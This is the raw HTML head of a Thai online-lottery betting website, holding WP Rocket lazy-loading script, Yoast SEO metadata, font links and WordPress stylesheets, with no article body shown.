

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huaybanban.com/%E0%B9%81%E0%B8%97%E0%B8%87%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C/
body_size: 14441
content:
<!DOCTYPE html>
<html lang="th">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>แทงหวยออนไลน์ มีให้เลือกแทงมากมายจนเลือกไม่ถูก</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Barlow%3A400%2C700%7CMontserrat%3A400%2C500%2C600%2C700%7COswald%3A400&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Barlow%3A400%2C700%7CMontserrat%3A400%2C500%2C600%2C700%7COswald%3A400&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Barlow%3A400%2C700%7CMontserrat%3A400%2C500%2C600%2C700%7COswald%3A400&#038;display=swap" /></noscript>
	<meta name="description" content="แทงหวยออนไลน์ ระบบใหม่มีความมั่งคงสูง สถานการณ์เงินมั่นคง ซื้อขายง่ายได้เงินจริง โดยเว็บมีหวยทุกประเภท เล่นได้ทุกวันสะดวกสบาย ระบบที่ทันสมัย" />
	<link rel="canonical" href="https://huaybanban.com/แทงหวยออนไลน์/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="แทงหวยออนไลน์ มีให้เลือกแทงมากมายจนเลือกไม่ถูก" />
	<meta property="og:description" content="แทงหวยออนไลน์ ระบบใหม่มีความมั่งคงสูง สถานการณ์เงินมั่นคง ซื้อขายง่ายได้เงินจริง โดยเว็บมีหวยทุกประเภท เล่นได้ทุกวันสะดวกสบาย ระบบที่ทันสมัย" />
	<meta property="og:url" content="https://huaybanban.com/แทงหวยออนไลน์/" />
	<meta property="og:site_name" content="HUAYBANBAN" />
	<meta property="article:modified_time" content="2024-05-15T10:47:46+00:00" />
	<meta property="og:image" content="https://huaybanban.com/wp-content/uploads/2023/05/MUGHUAY-New-Theme.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="562" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://huaybanban.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/","url":"https://huaybanban.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/","name":"แทงหวยออนไลน์ มีให้เลือกแทงมากมายจนเลือกไม่ถูก","isPartOf":{"@id":"https://huaybanban.com/#website"},"primaryImageOfPage":{"@id":"https://huaybanban.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#primaryimage"},"image":{"@id":"https://huaybanban.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#primaryimage"},"thumbnailUrl":"https://huaybanban.com/wp-content/uploads/2023/05/MUGHUAY-New-Theme.png","datePublished":"2023-05-20T06:49:02+00:00","dateModified":"2024-05-15T10:47:46+00:00","description":"แทงหวยออนไลน์ ระบบใหม่มีความมั่งคงสูง สถานการณ์เงินมั่นคง ซื้อขายง่ายได้เงินจริง โดยเว็บมีหวยทุกประเภท เล่นได้ทุกวันสะดวกสบาย ระบบที่ทันสมัย","breadcrumb":{"@id":"https://huaybanban.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://huaybanban.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://huaybanban.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#primaryimage","url":"https://huaybanban.com/wp-content/uploads/2023/05/MUGHUAY-New-Theme.png","contentUrl":"https://huaybanban.com/wp-content/uploads/2023/05/MUGHUAY-New-Theme.png","width":1920,"height":562},{"@type":"BreadcrumbList","@id":"https://huaybanban.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://huaybanban.com/"},{"@type":"ListItem","position":2,"name":"แทงหวยออนไลน์ มีให้เลือกแทงมากมายจนเลือกไม่ถูก"}]},{"@type":"WebSite","@id":"https://huaybanban.com/#website","url":"https://huaybanban.com/","name":"HUAYBANBAN","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://huaybanban.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="HUAYBANBAN &raquo; ฟีด" href="https://huaybanban.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HUAYBANBAN &raquo; ฟีดความเห็น" href="https://huaybanban.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://huaybanban.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='buildcon-lite-basic-style-css' href='https://huaybanban.com/wp-content/themes/buildcon-lite/style.css?ver=6.5.5' media='all' />
